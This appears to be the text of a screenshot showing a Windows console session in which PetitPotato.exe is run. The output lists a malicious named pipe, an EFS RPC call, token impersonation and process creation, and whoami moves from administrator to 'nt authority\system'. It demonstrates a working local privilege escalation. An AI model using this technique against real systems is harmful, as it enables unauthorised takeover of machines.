 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>whoami
hack-my\administrator
C:\Users\Administrator\Desktop>PetitPotato.exe 3 cmd.exe
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient success.
[+] OpenThreadToken success.
[+] DuplicateTokenEx success.
[!] CreateProcessAsUser() failed, possibly due to missing privileges, retrying with CreateProcessWithTokenW().
[+] CreateProcessWithTokenW success.
C:\Users\Administrator\Desktop>
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>